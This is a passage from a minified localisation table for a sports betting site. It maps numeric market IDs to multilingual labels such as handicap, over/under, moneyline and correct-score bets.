الشرقي",JPN:"サウスイースト・ディビジョンの勝者",THA:"แชมป์ ดิวิชั่น ตะวันออกเฉียงใต้",KOR:"사우스이스트 디비전 우승자",BRA:"Vencedor da Divisão Sudeste",RUS:"Победитель Юго-Восточного дивизиона",VIE:"Vô Địch Khu Vực Đông Nam",FRA:"Division Sud-Est Vainqueur",DEU:"Division Südost Gewinner",MSA:"Pemenang Bahagian Tenggara",IND:"Division Southeast Winner",ENG:"Division Southeast Winner"},3983:{ZHO:"西南賽區冠軍",CMN:"西南赛区冠军",SPA:"Ganador de la División Suroeste",SAU:"الفائز في القسم الجنوبي الغربي",JPN:"サウスウェスト・ディビジョンの勝者",THA:"แชมป์ ดิวิชั่น ตะวันตกเฉียงใต้",KOR:"사우스웨스트 디비전 우승자",BRA:"Vencedor da Divisão Sudoeste",RUS:"Победитель Юго-Западного дивизиона",VIE:"Vô Địch Khu Vực Tây Nam",FRA:"Division Sud-Ouest Vainqueur",DEU:"Division Südwest Gewinner",MSA:"Pemenang Bahagian Barat Daya",IND:"Division Southwest Winner",ENG:"Division Southwest Winner"},3984:{ZHO:"中部賽區冠軍",CMN:"中部赛区冠军",SPA:"Ganador de la División Central",SAU:"الفائز في القسم المركزي",JPN:"セントラル・ディビジョンの勝者",THA:"แชมป์ ดิวิชั่น ภาคกลาง",KOR:"센트럴 디비전 우승자",BRA:"Vencedor da Divisão Central",RUS:"Победитель Центрального дивизиона",VIE:"Vô Địch Khu Vực Miền Trung",FRA:"Division Centrale Vainqueur",DEU:"Division Zentral Winner",MSA:"Pemenang Bahagian Tengah",IND:"Division Central Winner",ENG:"Division Central Winner"},3985:{ZHO:"東部冠軍",CMN:"东部冠军",SPA:"Ganador de la Conferencia Este",SAU:"الفائز بالمؤتمر الشرقي",JPN:"イースタン・カンファレンスの勝者",THA:"แชมป์ ดิวิชั่น คอนเฟอเรนส์ตะวันออก",KOR:"동부 콘퍼런스 우승자",BRA:"Vencedor da Conferência Leste",RUS:"Победитель Восточной конференции",VIE:"Vô Địch Liên Đoàn Miền Đông",FRA:"Conférence Est  Vainqueur",DEU:"Östliche Konferenz Gewinner",MSA:"Pemenang Persidangan Timur",IND:"Eastern Conference Winner",ENG:"Eastern Conference Winner"},3986:{ZHO:"西部冠軍",CMN:"西部冠军",SPA:"Ganador de la Conferencia Oeste",SAU:"الفائز بالمؤتمر الغربي",JPN:"ウェスタン・カンファレンスの勝者",THA:"แชมป์ ดิวิชั่น คอนเฟอเรนส์ตะวันตก",KOR:"서부 콘퍼런스 우승자",BRA:"Vencedor da Conferência Oeste",RUS:"Победитель Западной конференции",VIE:"Vô Địch Liên Đoàn Miền Tây",FRA:"Conférence Ouest Vainqueur",DEU:"Westliche Konferenz Gewinner",MSA:"Pemenang Persidangan Barat",IND:"Western Conference Winner",ENG:"Western Conference Winner"},3987:{ZHO:"H組冠軍",CMN:"H组冠军",SPA:"Ganador del Grupo H",SAU:"الفائز بالمجموعة H",JPN:"グループHの勝者",THA:"แชมป์กลุ่ม H",KOR:"그룹 H 승자",BRA:"Vencedor do Grupo H",RUS:"Победитель группы H",VIE:"Vô Địch Bảng H",FRA:"Group H Vainqueur",DEU:"Gruppe H - Sieger",MSA:"Pemenang Grup H",IND:"Grup H Winner",ENG:"Group H Winner"},3988:{ZHO:"G組冠軍",CMN:"G组冠军",SPA:"Ganador del Grupo G",SAU:"الفائز بالمجموعة G",JPN:"グループGの勝者",THA:"แชมป์กลุ่ม G",KOR:"그룹 G 승자",BRA:"Vencedor do Grupo G",RUS:"Победитель группы G",VIE:"Vô Địch Bảng G",FRA:"Group G Vainqueur",DEU:"Gruppe G - Sieger",MSA:"Pemenang Grup G",IND:"Grup G Winner",ENG:"Group G Winner"},3989:{ZHO:"F組冠軍",CMN:"F组冠军",SPA:"Ganador del Grupo F",SAU:"الفائز بالمجموعة F",JPN:"グループFの勝者",THA:"แชมป์กลุ่ม F",KOR:"그룹 F 승자",BRA:"Vencedor do Grupo F",RUS:"Победитель группы F",VIE:"Vô Địch Bảng F",FRA:"Group F Vainqueur",DEU:"Gruppe F - Sieger",MSA:"Pemenang Grup F",IND:"Grup F Winner",ENG:"Group F Winner"},3990:{ZHO:"E組冠軍",CMN:"E组冠军",SPA:"Ganador del Grupo E",SAU:"الفائز بالمجموعة E",JPN:"グループEの勝者",THA:"แชมป์กลุ่ม E",KOR:"그룹 E 승자",BRA:"Vencedor do Grupo E",RUS:"Победитель группы E",VIE:"Vô Địch Bảng E",FRA:"Group E Vainqueur",DEU:"Gruppe E - Sieger",MSA:"Pemenang Grup E",IND:"Grup E Winner",ENG:"Group E Winner"},3991:{ZHO:"D組冠軍",CMN:"D组冠军",SPA:"Ganador del Grupo D",SAU:"الفائز بالمجموعة D",JPN:"グループDの勝者",THA:"แชมป์กลุ่ม D",KOR:"그룹 D 승자",BRA:"Vencedor do Grupo D",RUS:"Победитель группы D",VIE:"Vô Địch Bảng D",FRA:"Group D Vainqueur",DEU:"Gruppe D - Sieger",MSA:"Pemenang Grup D",IND:"Grup D Winner",ENG:"Group D Winner"},3992:{ZHO:"C組冠軍",CMN:"C组冠军",SPA:"Ganador del Grupo C",SAU:"الفائز بالمجموعة C",JPN:"グループCの勝者",THA:"แชมป์กลุ่ม C",KOR:"그룹 C 승자",BRA:"Vencedor do Grupo C",RUS:"Победитель группы C",VIE:"Vô Địch Bảng C",FRA:"Group C Vainqueur",DEU:"Gruppe C - Sieger",MSA:"Pemenang Grup C",IND:"Grup C Winner",ENG:"Group C Winner"},3993:{ZHO:"B組冠軍",CMN:"B组冠军",SPA:"Ganador del Grupo B",SAU:"الفائز بالمجموعة B",JPN:"グループBの勝者",THA:"แชมป์กลุ่ม B",KOR:"그룹 B 승자",BRA:"Vencedor do Grupo B",RUS:"Победитель группы B",VIE:"Vô Địch Bảng B",FRA:"Group B Vainqueur",DEU:"Gruppe B - Sieger",MSA:"Pemenang Grup B",IND:"Grup B Winner",ENG:"Group B Winner"},3994:{ZHO:"A組冠軍",CMN:"A组冠军",SPA:"Ganador del Grupo A",SAU:"الفائز بالمجموعة A",JPN:"グループAの勝者",THA:"แชมป์กลุ่ม A",KOR:"그룹 A 승자",BRA:"Vencedor do Grupo A",RUS:"Победитель группы A",VIE:"Vô Địch Bảng A",FRA:"Group A Vainqueur",DEU:"Gruppe A - Sieger",MSA:"Pemenang Grup A",IND:"Grup A Winner",ENG:"Group A Winner"},3995:{ZHO:"前四名",CMN:"前四名",SPA:"Termina Entre Los 4 Primeros",SAU:"الإنهاء ضمن أعلى 4",JPN:"トップ4",THA:"ท็อป 4 ทีม",KOR:"상위 4개",BRA:"Top Quatro",RUS:"Завершит в первой 4-ке",VIE:"Top 4",FRA:"Top 4 À L'Arrivée",DEU:"Die besten 4",MSA:"Top 4",IND:"Top 4 Finish",ENG:"Top 4 Finish"},3996:{ZHO:"前三名",CMN:"前三名",SPA:"Termina Entre Los 3 Primeros",SAU:"الإنهاء ضمن أعلى 3",JPN:"トップ3",THA:"ท็อป 3 ทีม",KOR:"상위 3위",BRA:"Top Três",RUS:"Завершит в первой тройке",VIE:"Top 3",FRA:"Top 3 À L'Arrivée",DEU:"Die besten 3",MSA:"Top 3",IND:"Top 3 Finish",ENG:"Top 3 Finish"},3997:{ZHO:"前兩名",CMN:"前两名",SPA:"Termina Entre Los 2 Primeros",SAU:"الإنهاء ضمن أعلى 2",JPN:"トップ2",THA:"ท็อป 2 ทีม",KOR:"상위 2개",BRA:"Top Dois",RUS:"Завершит в первой двойке",VIE:"Top 2",FRA:"Top 2 À L'Arrivée",DEU:"Die besten 2",MSA:"Top 2",IND:"Top 2 Finish",ENG:"Top 2 Finish"},3998:{ZHO:"冠軍",CMN:"冠军",SPA:"Ganador",SAU:"مراهنة الفائز",JPN:"勝者",THA:"ผู้ชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Winner"},4001:{ZHO:"讓球",CMN:"让球",SPA:"Hándicap",SAU:"مراهنة الإعاقة",JPN:"ハンディキャップ",THA:"แฮนดิแคป",KOR:"핸디캡",BRA:"Handicap",RUS:"Гандикап",VIE:"Cược Chấp",FRA:"Handicap",DEU:"Handicap",MSA:"Handikap",IND:"Handicap",ENG:"Handicap"},4002:{ZHO:"總分大小",CMN:"总分大小",SPA:"Puntos Totales Más/Menos",SAU:"أعلى / أقل",JPN:"オーバー/アンダー",THA:"สกอร์รวม สูง/ต่ำ",KOR:"오버/언더",BRA:"Acima/Abaixo",RUS:"Больше/меньше",VIE:"Tài / Xỉu",FRA:"Plus De/Moins De",DEU:"Über/Unter",MSA:"Lebih / Kurang",IND:"Besar/Kecil",ENG:"Over/Under"},4003:{ZHO:"獨贏（三項）",CMN:"独赢（三项）",SPA:"1x2",SAU:"1x2",JPN:"1x2",HIN:"1x2",THA:"1x2",KOR:"1x2",BRA:"1x2",RUS:"1x2",VIE:"1x2",FRA:"1X2",DEU:"1x2",MSA:"1x2",IND:"1x2",ENG:"1x2"},4004:{ZHO:"獨贏（两項）",CMN:"独赢（两项）",SPA:"Linea De Dinero",SAU:"مراهنة خط المال",JPN:"マネーライン",THA:"มันนี่ไลน์",KOR:"머니 라인",BRA:"Moneyline",RUS:"Денежная линия",VIE:"Moneyline",FRA:"Moneyline",DEU:"Siegwette",MSA:"Moneyline",IND:"Moneyline",ENG:"Moneyline"},4005:{ZHO:"{H} 大/小",CMN:"{H} 大/小",SPA:"{H} Más/Menos",SAU:"{H} أعلى / أقل",JPN:"{H} オーバー/アンダー",THA:"{H} สูง/ต่ำ",KOR:"{H} 오버/언더",BRA:"{H} Acima/Abaixo",RUS:"{H} Больше/меньше",VIE:"Tài / Xỉu Đội Nhà",FRA:"{H} Plus De/Moins De",DEU:"{H} Über/Unter",MSA:"Lebih / Kurang Pasukan 1",IND:"Besar/Kecil Tim Kandang",ENG:"{H} Over/Under"},4006:{ZHO:"{A} 大/小",CMN:"{A} 大/小",SPA:"{A} Más/Menos",SAU:"{A} أعلى / أقل",JPN:"{A} オーバー/アンダー",THA:"{A} สูง/ต่ำ",KOR:"{A} 오버/언더",BRA:"{A} Acima/Abaixo",RUS:"{A} Больше/меньше",VIE:"Tài / Xỉu Đội Khách",FRA:"{A} Plus De/Moins De",DEU:"{A} Über/Unter",MSA:"Lebih / Kurang Pasukan 2",IND:"Besar/Kecil Tim Tandang",ENG:"{A} Over/Under"},4007:{ZHO:"單雙",CMN:"单双",SPA:"Par/Impar",SAU:"الفردي / الزوجي",JPN:"オッド/イーブン",THA:"คี่/คู่",KOR:"홀수/짝수",BRA:"Ímpar/Par",RUS:"Чет/нечет",VIE:"Lẻ / Chẵn",FRA:"Impair/Pair",DEU:"Gerade/Ungerade",MSA:"Ganjil / Genap",IND:"Ganjil/Genap",ENG:"Odd/Even"},4008:{ZHO:"晉級球隊",CMN:"晋级球队",SPA:"¿Se clasificará?",SAU:"توقع التأهُّل",JPN:"クオリファイ",THA:"ทีมที่เข้ารอบ",KOR:"본선 진출 팀",BRA:"Qualificada",RUS:"Кто выйдет в следующий этап",VIE:"Đi Tiếp",FRA:"Pour Qualifier",DEU:"Qualifikation",MSA:"Masuk Kelayakan",IND:"To Qualify",ENG:"To Qualify"},4998:{ZHO:"冠軍",CMN:"冠军",SPA:"Ganador",SAU:"مراهنة الفائز",JPN:"勝者",THA:"ผู้ชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Winner"},5001:{ZHO:"獨贏",CMN:"独赢",SPA:"Ganador del Partido",SAU:"مراهنة الفائز",JPN:"マネーライン",THA:"ผู้ชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Winner"},5002:{ZHO:"讓局",CMN:"让局",SPA:"Hándicap de Juegos",SAU:"مراهنة الإعاقة للمباراة",JPN:"ゲームのハンディキャップ",THA:"เกม แฮนดิแคป",KOR:"게임 핸디캡",BRA:"Handicap de Jogo",RUS:"Гейм с гандикапом",VIE:"Cược Chấp Game",FRA:"Jeu Handicap",DEU:"Spiel handicap",MSA:"Set Handikap",IND:"Pertandingan Handicap",ENG:"Game Handicap"},5003:{ZHO:"總局數",CMN:"总局数",SPA:"Juegos Totales Más/Menos",SAU:"الجولات أعلى / أقل",JPN:"ゲームのオーバー/アンダー",THA:"จำนวนเกม",KOR:"게임 오버/언더",BRA:"Jogo Acima/Abaixo",RUS:"Геймы больше/меньше",VIE:"Game Tài / Xỉu",FRA:"Jeux Plus De/Moins De",DEU:"Spiel Über/Unter",MSA:"Set Lebih / Kurang",IND:"Pertandingan Besar/Kecil",ENG:"Games Over/Under"},5004:{ZHO:"讓盤",CMN:"让盘",SPA:"Hándicap de Sets",SAU:"مراهنة الإعاقة للمجموعة",JPN:"セットのハンディキャップ",THA:"เซ็ต แฮนดิแคป",KOR:"세트 핸디캡",BRA:"Set Handicap",RUS:"Сет с гандикапом",VIE:"Cược Chấp Set",FRA:"Set Handicap",DEU:"Sätze Handicap",MSA:"Set Handikap",IND:"Set Handicap",ENG:"Set Handicap"},5005:{ZHO:"總盤數",CMN:"总盘数",SPA:"Sets Totales Más/Menos",SAU:"المجموعات أعلى / أقل",JPN:"セットのオーバー/アンダー",THA:"เซ็ต สูง/ต่ำ",KOR:"세트 오버/언더",BRA:"Set Acima/Abaixo",RUS:"Сеты больше/меньше",VIE:"Set Tài / Xỉu",FRA:"Sets Plus De/Moins De",DEU:"Sätze Über/Unter",MSA:"Set Lebih / Kurang",IND:"Set Besar/Kecil",ENG:"Sets Over/Under"},5006:{ZHO:"正确比分(BO3)",CMN:"正确比分(BO3)",SPA:"Marcador Correcto(BO3)",SAU:"النتيجة الصحيحة (BO3)",JPN:"正しいスコア (BO3)",THA:"คะแนนที่ถูกต้อง(BO3)",KOR:"정확한 득점(BO3)",BRA:"Placar Correto(BO3)",RUS:"Точный результат (BO3)",VIE:"Tỷ Số Chính Xác (BO3)",FRA:"Résultat Exact(BO3)",DEU:"Richtiges Ergebnis(BO3)",MSA:"Skor Tepat(BO3)",IND:"Tebak Score(BO3)",ENG:"Correct Score(BO3)"},5007:{ZHO:"正确比分(BO5)",CMN:"正确比分(BO5)",SPA:"Marcador Correcto(BO5)",SAU:"النتيجة الصحيحة (BO5)",JPN:"正しいスコア (BO5)",THA:"คะแนนที่ถูกต้อง(BO5)",KOR:"정확한 득점(BO5)",BRA:"Placar Correto(BO5)",RUS:"Точный результат (BO5)",VIE:"Tỷ Số Chính Xác (BO5)",FRA:"Résultat Exact(BO5)",DEU:"Richtiges Ergebnis(BO5)",MSA:"Skor Tepat(BO5)",IND:"Tebak Score(BO5)",ENG:"Correct Score(BO5)"},5008:{ZHO:"{H}總局數",CMN:"{H}总局数",SPA:"{H} Juegos Totales Más/Menos",SAU:"الجولات أعلى / أقل من {H}",JPN:"ゲーム オーバー/アンダー {H}",THA:"{H} เกมรวม สูง/ต่ำ",KOR:"{H} 게임 오버/언더",BRA:"Jogo Acima/Abaixo {H}",RUS:"Геймы больше/меньше {H}",VIE:"Game Tài / Xỉu {H}",FRA:"Jeux Plus De/Moins De {H}",DEU:"Spiel Über/Unter {H}",MSA:"Set Lebih / Kurang {H}",IND:"Pertandingan Besar/Kecil {H}",ENG:"Games Over/Under {H}"},5009:{ZHO:"{A}總局數",CMN:"{A}总局数",SPA:"{A} Juegos Totales Más/Menos",SAU:"الجولات أعلى / أقل من {A}",JPN:"ゲーム オーバー/アンダー {A}",THA:"{A} เกมรวม สูง/ต่ำ",KOR:"{A} 게임 오버/언더",BRA:"Jogo Acima/Abaixo {A}",RUS:"Геймы больше/меньше {A}",VIE:"Game Tài / Xỉu {A}",FRA:"Jeux Plus De/Moins De {A}",DEU:"Spiel Über/Unter {A}",MSA:"Set Lebih / Kurang {A}",IND:"Pertandingan Besar/Kecil {A}",ENG:"Games Over/Under {A}"},5010:{ZHO:"總局數單雙",CMN:"总局数单双",SPA:"Juegos Totales Par/Impar",SAU:"المراهنة الفردية / الزوجية للجولات",JPN:"ゲーム オッド/イーブン",THA:"เกมรวม คี่/คู่",KOR:"게임 홀수/짝수",BRA:"Jogo Ímpar/Par",RUS:"Чет/нечет геймов",VIE:"Game Lẻ / Chẵn",FRA:"Jeus Impair/Pair",DEU:"Spiel Gerade/Ungerade",MSA:"Set Ganjil / Genap",IND:"Pertandingan Ganjil/Genap",ENG:"Games Odd/Even"},5011:{ZHO:"正確盤分",CMN:"正确盘分",SPA:"Marcador Correcto del Set",SAU:"النتيجة الصحيحة للمجموعة",JPN:"セットの正しいスコア",THA:"คะแนนที่ถูกต้องในเซ็ต",KOR:"세트 정확한 득점",BRA:"Set Placar Correto",RUS:"Точный результат сета",VIE:"Tỷ Số Chính Xác Của Set",FRA:"Set Score Exact",DEU:"Sätze Richtiges Ergebnis",MSA:"Set Skor Tepat",IND:"Set Tebak Skor",ENG:"Set Correct Score"},5012:{ZHO:"盤獨贏",CMN:"盘独赢",SPA:"Ganador del Set",SAU:"مراهنة الفائز بمجموعة معينة",JPN:"セットのマネーライン",THA:"ผู้ชนะในเซ็ต",KOR:"세트 우승자",BRA:"Vencedor do Set",RUS:"Победа в сете",VIE:"Set Winner",FRA:"Ensemble Vainqueur",DEU:"Sätze Gewinner",MSA:"Set Pemenang",IND:"Set Winner",ENG:"Set Winner"},5013:{ZHO:"第{L}局获胜者",CMN:"第{L}局获胜者",SPA:"Ganador del Juego {L}",SAU:"الفائز بالمباراة {L}",JPN:"ゲーム {L} ウィナー",THA:"ทีมที่ชนะในเกมที่ {L}",KOR:"게임 {L} 우승자",BRA:"Vencedor do Jogo {L}",RUS:"Победитель в игре {L}",VIE:"Quán Quân Game {L}",FRA:"Jeux {L} Vainqueur",DEU:"Spiel {L} Gewinner",MSA:"Set {L} Pemenang",IND:"Pemenang Pertandingan {L}",ENG:"Game {L} Winner"},5014:{ZHO:"比赛会有抢七",CMN:"比赛会有抢七",SPA:"¿Habrá Tie Break?",SAU:"مراهنة وجود شوط كسر التعادل",JPN:"タイブレークはありますか",THA:"การแข่งขันจะมีช่วงไทเบรก",KOR:"타이브레이크 있을 것인가",BRA:"Haverá Tie-Break?",RUS:"Будет ли тай-брейк",VIE:"Sẽ Có Tiebreak",FRA:"Y Aura-T-Il Un Tie-Break",DEU:"Gibt es eine Tiebreaks",IND:"Akahkah Ada Penyelesaian Akhir",ENG:"Will There Be A Tiebreak"},5015:{ZHO:"第一盘/全场比赛胜负",CMN:"第一盘/全场比赛胜负",SPA:"Doble Resultado (Primer Set/Partido)",SAU:"النتيجة المزدوجة (المجموعة الأولى / المباراة)",JPN:"第1セット/マッチ マネーライン",THA:"เซ็ตแรก / เต็มเวลา",KOR:"이중 결과 (세트 1/풀타임)",BRA:"Resultado Dupla (Set 1/Partida)",RUS:"Двойной исход (1-й сет/матч)",VIE:"Kết Quả 2 Cửa (Set Đầu/Cả Trận)",FRA:"Double Résultat (1Er Set/Match)",DEU:"Gewinnt den 1. Satz/Gewinnt Das Match",MSA:"Keputusan Berganda (Set Pertama/Pusingan)",IND:"2 Hasil (Set Pertama/Pertandingan)",ENG:"Double Result (1st Set/Match)"},5998:{ZHO:"冠軍",CMN:"冠军",SPA:"Ganador",SAU:"مراهنة الفائز",JPN:"勝者",THA:"แชมป์",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Winner"},6001:{ZHO:"讓球",CMN:"让球",SPA:"Hándicap",SAU:"مراهنة الإعاقة",JPN:"ハンディキャップ",THA:"แฮนดิแคป",KOR:"핸디캡",BRA:"Handicap",RUS:"Гандикап",VIE:"Cược Chấp",FRA:"Handicap",DEU:"Handicap",MSA:"Handikap",IND:"Handicap",ENG:"Handicap"},6002:{ZHO:"大/小",CMN:"大/小",SPA:"Más/Menos",SAU:"أعلى / أقل",JPN:"オーバー/アンダー",THA:"สูง/ต่ำ",KOR:"오버/언더",BRA:"Acima/Abaixo",RUS:"Больше/меньше",VIE:"Tài / Xỉu",FRA:"Plus De/Moins De",DEU:"Über/Unter",MSA:"Lebih / Kurang",IND:"Besar/Kecil",ENG:"Over/Under"},6003:{ZHO:"勝負",CMN:"胜负",SPA:"Ganador del Partido",SAU:"مراهنة الفائز",JPN:"マネーライン",THA:"ผู้ชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Winner"},6004:{ZHO:"{H} 進球 大/小",CMN:"{H} 进球 大/小",SPA:"{H} Goles   Más/Menos",SAU:"{H} أعلى / أقل",JPN:"{H} ゴール    オーバー/アンダー",THA:"{H} สกอร์   สูง/ต่ำ",KOR:"{H} 오버/언더",BRA:"{H} Acima/Abaixo",RUS:"{H} Больше/меньше",VIE:"{H} Tài / Xỉu",FRA:"{H} Plus De/Moins De",DEU:"{H} Über/Unter",MSA:"{H} Lebih / Kurang",IND:"{H} Besar/Kecil",ENG:"{H} Over/Under"},6005:{ZHO:"{A}  進球 大/小",CMN:"{A} 进球  大/小",SPA:"{A} Goles   Más/Menos",SAU:"{A} أعلى / أقل",JPN:"{A} ゴール  オーバー/アンダー",THA:"{A} สกอร์   สูง/ต่ำ",KOR:"{A} 오버/언더",BRA:"{A} Acima/Abaixo",RUS:"{A} Больше/меньше",VIE:"{A}  Tài / Xỉu",FRA:"{A} Plus De/Moins De",DEU:"{A} Über/Unter",MSA:"{A} Lebih / Kurang",IND:"{A} Besar/Kecil",ENG:"{A} Over/Under"},6006:{ZHO:"單/雙",CMN:"单双",SPA:"Par/Impar",SAU:"الفردي / الزوجي",JPN:"オッド/イーブン",THA:"คี่/คู่",KOR:"홀수/짝수",BRA:"Ímpar/Par",RUS:"Чет/нечет",VIE:"Lẻ / Chẵn",FRA:"Impair/Pair",DEU:"Gerade/Ungerade",MSA:"Ganjil / Genap",IND:"Ganjil/Genap",ENG:"Odd/Even"},6007:{ZHO:"{H} 單/雙",CMN:"{H} 单/双",SPA:"{H} Par/Impar",SAU:"{H} الفردي / الزوجي",JPN:"{H} オッド/イーブン",THA:"{H} คี่/คู่",KOR:"{H} 홀수/짝수",BRA:"{H} Ímpar/Par",RUS:"{H} Чет/нечет",VIE:"{H} Lẻ / Chẵn",FRA:"{H} Impair/Pair",DEU:"{H} Gerade/Ungerade",MSA:"{H} Ganjil / Genap",IND:"{H} Ganjil/Genap",ENG:"{H} Odd/Even"},6008:{ZHO:"{A} 單/雙",CMN:"{A} 单/双",SPA:"{A} Par/Impar",SAU:"{A} الفردي / الزوجي",JPN:"{A} オッド/イーブン",THA:"{A} คี่/คู่",KOR:"{A} 홀수/짝수",BRA:"{A} Ímpar/Par",RUS:"{A} Чет/нечет",VIE:"{A} Lẻ / Chẵn",FRA:"{A} Impair/Pair",DEU:"{A} Gerade/Ungerade",MSA:"{A} Ganjil / Genap",IND:"{A} Ganjil/Genap",ENG:"{A} Odd/Even"},6009:{ZHO:"獨贏（三項）",CMN:"独赢（三项）",SPA:"1x2",SAU:"1x2",JPN:"1x2",HIN:"1x2",THA:"1x2",KOR:"1x2",BRA:"1x2",RUS:"1x2",VIE:"1x2",FRA:"1X2",DEU:"1x2",MSA:"1x2",IND:"1x2",ENG:"1x2"},6010:{ZHO:"獨贏（兩項）",CMN:"独赢（两项）",SPA:"Linea De Dinero",SAU:"مراهنة خط المال",JPN:"マネーライン",THA:"มันนี่ไลน์",KOR:"머니 라인",BRA:"Moneyline",RUS:"Денежная линия",VIE:"Moneyline",FRA:"Moneyline",DEU:"Siegwette",MSA:"Moneyline",IND:"Moneyline",ENG:"Moneyline"},6011:{ZHO:"比賽會有加時",CMN:"比赛会有加时",SPA:"¿Habrá Prórroga?",SAU:"مراهنة احتساب وقت إضافي من عدمه",JPN:"試合に延長戦がありますか",THA:"การแข่งขันจะมีช่วงต่อเวลา",KOR:"연장 있을 것인가",BRA:"Haverá Prorrogação?",RUS:"Будет ли овертайм",VIE:"Sẽ Có Hiệp Phụ",FRA:"Y Aura-T-Il Des Prolongation",DEU:"Gibt es eine Verlängerung",MSA:"Kemungkinan Tambahan Masa",IND:"Akankah Ada Perpanjang Waktu",ENG:"Will There Be Overtime"},6012:{ZHO:"得分最高的節",CMN:"得分最高的节",SPA:"Cuarto con la Máxima Puntuación",SAU:"مراهنة الشوط الأعلى تسجيلاً",JPN:"ハイエストスコアリングクォーター",THA:"ควอเตอร์ที่ทำคะแนนสูงสุด",KOR:"고득점 쿼터",BRA:"Quarto com Pontuação Mais Alta",RUS:"Самая результативная четверть",VIE:"Hiệp Ghi Nhiều Điểm Nhất",FRA:"Quart Avec Le Plus De Points",DEU:"Höchsten Spielstand Viertel",MSA:"Skor Tertinggi Satu Suku",IND:"Kuarter Skor Tertinggi",ENG:"Highest Scoring Quarter"},6013:{ZHO:"最高得分的半場",CMN:"最高得分的半场",SPA:"Mitad con la Máxima Puntuación",SAU:"الشوط صاحب أعلى مستوى تسجيل",JPN:"ハイエストスコアリングハーフ",THA:"ครึ่งเวลาที่ทำประตูมากที่สุด",KOR:"고득점 하프",BRA:"Maior Pontuação por Tempo",RUS:"Самая результативная половина",VIE:"Hiệp Ghi Nhiều Điểm Nhất",FRA:"Mi-Temps Avec Le Plus De Buts",DEU:"Halbzeit mit den meisten Toren",MSA:"Jumlah Skor Tertinggi Separuh Masa",IND:"Babak dengan Skor Tertinggi",ENG:"Highest Scoring Half"},6014:{ZHO:"最先得{L}分的球隊",CMN:"最先得{L}分的球队",SPA:"Carrera a {L} Puntos",SAU:"مراهنة على تسجيل {L} من النقاط",JPN:"レーストゥ{L} ポイント",THA:"ได้ {L} คะแนนก่อน",KOR:"레이스 {L} 포인트",BRA:"Corrida para {L} pontos",RUS:"Какая команда первой наберет {L} очк.",VIE:"Đạt Được {L} Điểm Trước",FRA:"Premier À {L} Points",DEU:"Wettlauf To {L} Punkte",MSA:"Perlumbahan Ke {L} Skor",IND:"Bersaing Ke {L} Poin",ENG:"1st To {L} Points"},6015:{ZHO:"半/全場勝平負",CMN:"半/全场胜平负",SPA:"Medio Tiempo/Tiempo Completo",SAU:"مراهنة نصف المباراة / المباراة بأكملها",JPN:"ハーフタイム/フルタイム",THA:"ครึ่งเวลา / เต็มเวลา",KOR:"하프타임/풀타임",BRA:"Meio Tempo/Tempo Integral",RUS:"Половина/полное время",VIE:"Nửa Trận / Toàn Trận",FRA:"Mi-Temps/Plein-Temps",DEU:"Halbzeit/Endstand",MSA:"Separuh Masa / Masa Penuh",IND:"Babak Pertama/Waktu Penuh",ENG:"Half Time/Full Time"},6016:{ZHO:"達陣得分大小",CMN:"达阵得分大小",SPA:"Touchdown Más/Menos",SAU:"أهداف Touchdown أعلى / أقل",JPN:"タッチダウン オーバー/アンダー",THA:"ทัชดาวน์ สูง/ต่ำ",KOR:"터치다운 오버/언더",BRA:"Touchdown Acima/Abaixo",RUS:"Тачдауны больше/меньше",VIE:"Touchdowns Tài / Xỉu",FRA:"Touchdown Plus De/Moins De",DEU:"Touchdown Über/Unter",MSA:"Touchdown Lebih / Kurang",IND:"Touchdowns Besar/Kecil",ENG:"Touchdowns Over/Under"},6017:{ZHO:"射門得分大小",CMN:"射门得分大小",SPA:"Gol De Campo Más/Menos",SAU:"الأهداف الميدانية أعلى / أقل",JPN:"フィールドゴール オーバー/アンダー",THA:"เตะเข้าประตู สูง/ต่ำ",KOR:"필드골 오버/언더",BRA:"Gol de Campo Acima/Abaixo",RUS:"Филд-гол больше/меньше",VIE:"Đá Vào Tài / Xỉu",FRA:"Field Goal Plus De/Moins De",DEU:"Field Goals Über/Unter",MSA:"Padang Gol Lebih / Kurang",IND:"Field Goals Besar/Kecil",ENG:"Field Goals Over/Under"},6018:{ZHO:"第{L}個射門球隊",CMN:"第{L}个射门球队",SPA:"{L}º Gol De Campo",SAU:"الهدف الميداني الـ {L}",JPN:"第{L} フィールドゴール",THA:"ทีมที่ {L} ที่เตะเข้าประตู",KOR:"{L}번째 필드골",BRA:"{L}º Gol de Campo",RUS:"{L}-й Филд-гол",VIE:"Đá Vào Bàn Thứ {L}",FRA:"{L}Th But De Terrain",DEU:"{L}th Field Goal",MSA:"{L}th Padang Gol",IND:"{L}th Field Goal",ENG:"{L}th Field Goal"},6019:{ZHO:"下一個得分球隊",CMN:"下一个得分球队",SPA:"Próximo Equipo en Marcar",SAU:"مراهنة التسجيل التالي",JPN:"次に得点するチーム",THA:"ทีมที่ี่จะทำคะแนนทีมต่อไป",KOR:"다음 득점",BRA:"Próxima Equipe de Pontuação",RUS:"Команда, которая следующей получит очки",VIE:"Đội Ghi Điểm Tiếp Theo",FRA:"Score Suivant",DEU:"Erzielt Nächstes Tor",MSA:"Skor Seterusnya",IND:"Skor Selanjutnya",ENG:"Next Score"},6020:{ZHO:"下一個得分方式",CMN:"下一个得分方式",SPA:"Próximos Puntos (Método)",SAU:"مراهنة نوع الهدف التالي",JPN:"次のスコアリング タイプ",THA:"วิธีการทำคะแนน",KOR:"다음 득점 유형",BRA:"Próximo Tipo de Pontuação",RUS:"Следующий тип очков",VIE:"Hình Thức Ghi Điểm Tiếp Theo",FRA:"Suivant Types De Notation",DEU:"Nächstes Art des Punktens",MSA:"Cara Skor Seterusnya",IND:"Tipe Skor Selanjutnya",ENG:"Next Scoring Type"},6986:{ZHO:"冠軍所屬賽區",VIE:"Khu vực thắng cuộc",CMN:"冠军所属赛区",ENG:"Winning 